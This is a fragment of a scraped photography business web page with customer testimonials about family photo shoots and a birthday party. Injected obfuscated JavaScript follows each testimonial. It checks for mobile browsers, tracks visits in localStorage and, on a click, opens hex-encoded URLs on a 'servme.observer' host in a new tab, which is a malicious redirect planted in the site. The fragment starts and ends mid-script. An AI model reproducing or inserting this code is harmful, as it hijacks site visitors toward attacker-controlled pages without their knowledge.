#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x51\x50\x37\x63\x357&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x42\x68\x32\x63\x372&#8242;,&#8217;floor&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x5a\x50\x36\x63\x326&#8242;,&#8217;999HIfBhL&#8217;,&#8217;filter&#8217;,&#8217;test&#8217;,&#8217;getItem&#8217;,&#8217;random&#8217;,&#8217;138490EjXyHW&#8217;,&#8217;stopPropagation&#8217;,&#8217;setItem&#8217;,&#8217;70kUzPYI&#8217;];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}catch(_0x3e3a47){_0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[&#8216;mobileCheck&#8217;]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[&#8216;vendor&#8217;]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[&#8216;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x71\x79\x30\x63\x320&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x6f\x4a\x31\x63\x341&#8217;,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage[&#8216;getItem&#8217;](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+&#8217;-mnts&#8217;,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[&#8216;mobileCheck&#8217;]()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,&#8217;_blank&#8217;);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>
</div><div class="vcex-testimonials-fullslider-author wpex-mt-20 wpex-mb-5 wpex-text-md"><div class="vcex-testimonials-fullslider-author-name">Chrizell &amp; Corne</div></div></div></div><div class="wpex-slider-slide sp-slide entry post-18357 type-testimonials"><div class="vcex-testimonials-fullslider-inner wpex-text-center"><div class="vcex-testimonials-fullslider-entry wpex-font-light wpex-text-2xl wpex-clr wpex-last-mb-0 entry"><p>Your photos are STUNNING! thank you so much. They are all just spectacular and a gift we will treasure always. We are really grateful, you are just amazing. Ilani is just a talented photographer and we can&#8217;t thank you enough to sharing your craft with us , you have been such pleasure to work with and to get to know you and your photos are so beyond expectations. I love that you just don&#8217;t take pictures you captures moments. Thank you for being there to preserve our memories we will see you on our next photoshoot. With Gratitude Mashigo Family<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[&#8216;substr&#8217;,&#8217;length&#8217;,&#8217;-hurs&#8217;,&#8217;open&#8217;,&#8217;round&#8217;,&#8217;443779RQfzWn&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x55\x4d\x33\x63\x383&#8242;,&#8217;click&#8217;,&#8217;5114346JdlaMi&#8217;,&#8217;1780163aSIYqH&#8217;,&#8217;forEach&#8217;,&#8217;host&#8217;,&#8217;_blank&#8217;,&#8217;68512ftWJcO&#8217;,&#8217;addEventListener&#8217;,&#8217;-mnts&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4f\x49\x35\x63\x385&#8242;,&#8217;4588749LmrVjF&#8217;,&#8217;parse&#8217;,&#8217;630bGPCEV&#8217;,&#8217;mobileCheck&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x41\x45\x46\x38\x63\x398&#8242;,&#8217;abs&#8217;,&#8217;-local-storage&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x62\x59\x39\x63\x379&#8242;,&#8217;56bnMKls&#8217;,&#8217;opera&#8217;,&#8217;6946eLteFW&#8217;,&#8217;userAgent&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x45\x6b\x34\x63\x304&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x51\x50\x37\x63\x357&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x42\x68\x32\x63\x372&#8242;,&#8217;floor&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x5a\x50\x36\x63\x326&#8242;,&#8217;999HIfBhL&#8217;,&#8217;filter&#8217;,&#8217;test&#8217;,&#8217;getItem&#8217;,&#8217;random&#8217;,&#8217;138490EjXyHW&#8217;,&#8217;stopPropagation&#8217;,&#8217;setItem&#8217;,&#8217;70kUzPYI&#8217;];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}catch(_0x3e3a47){_0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[&#8216;mobileCheck&#8217;]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator[&#8216;vendor&#8217;]||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=[&#8216;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x71\x79\x30\x63\x320&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x6f\x4a\x31\x63\x341&#8217;,_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage[&#8216;getItem&#8217;](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+&#8217;-mnts&#8217;,_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window[&#8216;mobileCheck&#8217;]()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,&#8217;_blank&#8217;);};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>
</div><div class="vcex-testimonials-fullslider-author wpex-mt-20 wpex-mb-5 wpex-text-md"><div class="vcex-testimonials-fullslider-author-name">Faithful</div></div></div></div><div class="wpex-slider-slide sp-slide entry post-18355 type-testimonials"><div class="vcex-testimonials-fullslider-inner wpex-text-center"><div class="vcex-testimonials-fullslider-entry wpex-font-light wpex-text-2xl wpex-clr wpex-last-mb-0 entry"><p>Ilani did us the honour of capturing our father&#8217;s surprise 60th Birthday and how special she was. She captured each moment, not to mention the surprise on our Dad&#8217;s face. She went above and beyond to fulfil all our needs. We would recommend Ilani in an instant. Thank you for helping people to capture memories.<br />
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=[&#8216;substr&#8217;,&#8217;length&#8217;,&#8217;-hurs&#8217;,&#8217;open&#8217;,&#8217;round&#8217;,&#8217;443779RQfzWn&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x55\x4d\x33\x63\x383&#8242;,&#8217;click&#8217;,&#8217;5114346JdlaMi&#8217;,&#8217;1780163aSIYqH&#8217;,&#8217;forEach&#8217;,&#8217;host&#8217;,&#8217;_blank&#8217;,&#8217;68512ftWJcO&#8217;,&#8217;addEventListener&#8217;,&#8217;-mnts&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x75\x4f\x49\x35\x63\x385&#8242;,&#8217;4588749LmrVjF&#8217;,&#8217;parse&#8217;,&#8217;630bGPCEV&#8217;,&#8217;mobileCheck&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x41\x45\x46\x38\x63\x398&#8242;,&#8217;abs&#8217;,&#8217;-local-storage&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x62\x59\x39\x63\x379&#8242;,&#8217;56bnMKls&#8217;,&#8217;opera&#8217;,&#8217;6946eLteFW&#8217;,&#8217;userAgent&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x45\x6b\x34\x63\x304&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x51\x50\x37\x63\x357&#8242;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x63\x42\x68\x32\x63\x372&#8242;,&#8217;floor&#8217;,&#8217;\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x55\x5a\x50\x36\x63\x326&#8242;,&#8217;999HIfBhL&#8217;,&#8217;filter&#8217;,&#8217;test&#8217;,&#8217;getItem&#8217;,&#8217;random&#8217;,&#8217;138490EjXyHW&#8217;,&#8217;stopPropagation&#8217;,&#8217;setItem&#8217;,&#8217;70kUzPYI&#8217;];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}catch(_0x3e3a47){_0x307c06[&#8216;push&#8217;](_0x307c06[&#8216;shift&#8217;]());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window[&#8216;mobileCheck&#8217;]=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 